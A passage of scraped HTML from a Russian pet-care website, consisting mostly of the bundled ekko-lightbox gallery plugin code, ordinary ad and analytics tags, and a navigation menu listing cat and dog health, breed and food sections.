			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-108382 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
